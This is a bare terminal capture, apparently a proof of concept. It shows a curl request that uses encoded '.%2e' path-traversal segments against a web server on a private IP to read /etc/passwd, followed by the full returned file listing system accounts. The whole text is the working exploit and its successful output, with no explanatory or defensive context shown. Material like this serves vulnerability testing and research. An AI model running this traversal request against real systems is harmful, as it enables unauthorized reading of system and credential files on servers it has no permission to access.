 C:\Users\20688>curl http://192.168.163.147:8080/icons/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin